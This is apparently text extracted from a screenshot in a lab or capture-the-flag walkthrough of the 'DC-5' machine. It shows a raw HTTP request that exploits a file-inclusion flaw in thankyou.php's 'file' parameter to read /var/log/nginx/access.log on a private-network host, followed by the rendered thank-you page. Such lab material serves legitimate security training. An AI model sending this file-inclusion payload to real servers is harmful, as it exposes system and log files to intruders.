 GET /thankyou.php?file=
/var/log/nginx/access.log HTTP/1.1
Host: 192.168.0.149
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.